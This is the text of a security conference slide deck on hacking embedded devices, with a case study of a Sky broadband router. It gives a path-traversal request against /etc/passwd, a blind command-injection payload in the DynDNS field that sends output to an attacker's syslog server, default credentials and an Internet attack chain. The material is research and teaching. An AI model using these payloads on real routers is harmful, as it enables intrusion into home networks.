Slide 1

Hacking Embedded Devices
for Fun & Profit

Slide 2
What this talk intends to cover!
What & Where are Embedded Devices?
Why history lessons should be learnt!
Caveats & Defects in Embedded Platforms
Methodologies for Assessing Embedded Devices
A Case Study: Looking at a Consumer Device

Slide 3






What & where are embedded devices?
Everything & Everywhere!

Slide 4
Why should I care?
Embedded Devices are often “Black Box”
Minimal or no documentation & source code
Security through obscurity
Provided as “Secure” Solutions
Vendors have a long history of telling the truth!
Provided along with Security Software by ISP’s
Anti-Virus
Firewall Software
History of Security Flaws
DD-WRT Remote Root
O2 Wireless Box CSRF
BeThere BeBox backdoor
BTHomeHub CSRF & More
Consumer Devices becoming popular targets
Psyb0t worm.

Slide 5
History repeats itself…
Typically run with no privilege separation
Everything runs as highest user privilege
SYSTEM / root (uid=0) on all processes
A single defect could potentially compromise the platform
Embedded Developers are not Security Conscious
Commonly write insecure routines
XSRF / XSS
Design & Logic bugs (e.g. Directory Traversal)
Buffer Overflow Defects
Small number of commonly re-used Libraries
Devices re-use open-source libraries across platforms
SNMP
UPnP
BusyBox
TinyHttpd, Micro_Httpd … etc

Slide 6
Case Study: Sky Broadband
Legalities & Assessment
Who owns what?
Obtaining Permission
Open Source & GPL Code Violations
Security Assessment
Port Scanning & Analysis
Known UPnP flaws.
Examining an information leak
Auditing the Source Code
Building Test Cases
Exploiting the bug
Identifying & Exploiting 0day
Finding a potential flaw
Defeating the limitations
Creating a reliable remote root exploit

Slide 7
Legalities & Assessment
Consumer broadband devices are typically “leased”
Your ISP owns the equipment.
You should obtain written permission to assess
Try Customer Services, Security Contacts & Chocolates.
Violation of Terms & Conditions
This is often used to “silence” researchers
Open-Source & GPL
Vendors frequently violate the GPL.
Vendors release partial GPL source code without modifications.

Slide 8
Local Area Network
Wide Area Network
Port
21/TCP | FTP - Disabled.
23/TCP | Telnet - Disabled
53/TCP | dnsmasq-2.23
80/TCP | micro_httpd
1863/TCP | Unknown
1864/TCP | Unknown
4443/TCP | Unknown
5190/TCP | SIP? Unknown
5431/TCP | UPnP
5566/TCP | Unknown
30005/TCP | Unknown
Port
1863/TCP | Unknown
1864/TCP | Unknown
4443/TCP | Unknown
5190/TCP | SIP? Unknown
5566/TCP | Unknown
30005/TCP | Unknown
Firmware Version 1.9 Sky
Linux 2.4.x / Linux 2.6.x
SAGEM F@ST2504
www default “admin” username
password of “sky” provided.

Slide 9
UPNP – Known Vulnerabilities
Universal Plug and Play
Can be used to automatically configure “stuff”
Known to allow forwarding internal ports externally.
Used for configuring port forwarding “on-the-fly”
Miranda is a free UPnP shell tool for auditing.
http://code.google.com/p/mirandaupnptool/
GNUCitizen Flash UPnP weakness.
Demonstrates that we can send UPnP through Flash
We can forward internal ports to the Internet
We must know where the port is
We must know the IP address we want to forward
myrouter.home and 192.168.0.1 are Sky defaults.

Slide 10

UPNP Attacks – miranda example

Slide 11

UPNP Attacks – Port Mapping

Slide 12
Use the Source Luke!
Reviewing Directory Traversal Protection in micro_httpd.c
74: if ( sscanf( line, "%[^ ] %[^ ] %[^ ]", method, path, protocol ) != 3) …
83: if ( path[0] != '/’ ) …
85: file = &(path[1]); …
90: if ( file[0] == '/' || strcmp( file, ".." ) == 0 || strncmp( file, "../", 3 ) == 0 || strstr( file, "/../" ) != (char*) 0 || strcmp( &(file[len-3]), "/.." ) == 0 ) …
GET /../ HTTP/1.1
Variants are successfully detected.
Attempts to request files outside of PATH fail.
Seems to protect micro_httpd under normal operation.

Slide 13

Testing the protection! Test cases!
Copy the routine into a stand-alone C program so that potential strings and bypasses can be tested quickly.

Slide 14
Breaking the devices ice with stat()
micro_httpd extended by Sky / Sagem for CGI
Modified source code breaks the “secure” check.
File arguments to CGI scripts could traverse ONE directory.
Single ../ not matched if a CGI argument
One directory is enough to reach root file system /
Using sky_temp.html is a code path to stat() files
/sky_temp.html?status=501&title=&text=&this_file=../etc/passwd
If a file or directory exists "No element returned.” in response.
We can now enumerate all the files & directories on the device.

Slide 15

A stat() information leak is born!
Enumerating contents of “/bin” using python and shell scripts.

Slide 16
Identifying a command execution bug
Using standard Web Application assessment tools I tested each CGI input and FORM request for potential Command Injection bugs.
We use common shell escape characters ; ` | &
The stat() information leak shows /bin/ping exists.
We try |/bin/ping 192.168.0.3 and similar.
Non-blind command injection
We can see the output of commands on the web page.
Blind command injection.
We can put a packet sniffer on the network
A Vulnerability is found in DynDNS screen!
User input passed to shell from CGI arguments.

Slide 17

Identifying successful exploitation

Slide 18
Embedded device exploit caveats
Command Injection is completely blind.
Command Injection has a character limit of 40 chars.
Telnet connect back shell?
No telnet or netcat command!
Tunnel the command output via DNS?
Works over UDP
Could be used to handle some string data
Might be difficult to implement
Tunnel the command output via SYSLOG?
Works over UDP
Can handle string output
Probably already implemented for us!
Tips & Tricks
$IFS can be used as a whitespace
2>&1 can be used to redirect stderr to stdout.
Try to URL encode problem chars! i.e. 2>%261

Slide 19
Building the exploit shell
Configure the attackers IP as remote syslogd
This can be done through the Web interface
Listen on UDP port 514 for syslog messages.
Using command injection pass output to syslog
ddnsHostname=|logger -p 0 ”`ls /bin`”
String will send output of ‘ls /bin’ to remote syslog
Pseudo-interactive shell allows for better attacks.
Once we have a shell we maybe able to view files
Upload/Download binaries
Explore the device configuration & settings

Slide 20

Run scooby! A root shell is born!

Slide 21

Users & passwords
Hidden users in passwd file not in manual.
Root user has been renamed to “admin”
Possible to use “user/user” to authenticate to web
Could not change password of user – auth bypass.
What are the other users for?

Slide 22

Network sniffer comes built-in!

Slide 23

File transfer? – Use TFTP!

Slide 24
What about from the Internet?
Sky user clicks on a link, XSS or IFRAME attack.
Flash UPnP exposes the Sky web service to WAN.
Could use IFRAME with creds to send? (prompts!!!)
GET request works just as well as a POST request
Possible avenue of attack, couldn’t get working.
Default “user/user” authenticates to web device from Internet. No password change? Auth bypass!
Attacker sets internet IP as syslog daemon.
Attacker starts pseduo interactive shell on device and has “admin” (root) rights thanks to httpd.
Attacker can now run a network sniffer, transfer files to and from the network and more.

Slide 25

Impact & risk? Consumers post-’07.

Slide 26
Questions?
Hacker Fantastic
Blog/Twitter/Code & Stuff
http://www.hackerfantastic.com
Thank you!

